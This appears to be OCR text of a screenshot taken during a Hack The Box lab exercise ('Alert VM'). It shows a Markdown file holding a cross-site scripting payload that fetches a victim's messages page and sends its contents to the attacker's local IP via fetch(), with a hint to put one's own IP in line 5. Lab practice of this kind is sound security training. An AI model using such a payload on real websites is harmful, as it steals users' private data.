 1 2 3 4 4 10.10.14.201
Alert VM - Thunar
Bookmarks Help
kali Desktop Machines Alert VM
Name Size Type Date Modified
XSS_payload.md 290 bytes Markdown document Today
~/Desktop/Machines/Alert VM/XSS_payload.md - Mousepad
File Edit Search View Document Help
1 <script>
2 fetch("http://alert.htb/index.php?page=messages")
3 .then(response => response.text()) // Convert the response to text
4 .then(data => {
5 fetch("http://10.10.14.201/?data=" + encodeURIComponent(data));
6 })
7 .catch(error => console.error("Error fetching the messages:", error));
8 </script>
9
Local Kali IP
Put local IP in
line 5